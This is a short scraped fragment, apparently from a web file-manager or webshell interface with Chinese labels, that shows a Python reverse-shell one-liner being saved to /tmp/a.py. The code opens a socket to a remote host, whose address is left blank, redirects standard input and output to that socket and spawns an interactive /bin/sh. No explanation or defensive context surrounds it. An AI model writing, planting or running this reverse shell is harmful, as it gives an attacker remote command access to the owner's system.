 保存 高亮 用此编码打开
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((" " ));os.dup2(s
.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
2
成功
保存文件成功! /tmp/a.py